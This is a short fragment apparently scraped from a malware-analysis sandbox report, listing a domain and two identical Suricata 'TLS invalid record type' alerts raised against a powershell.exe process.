quynhhanhphuc.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
284 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
284 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |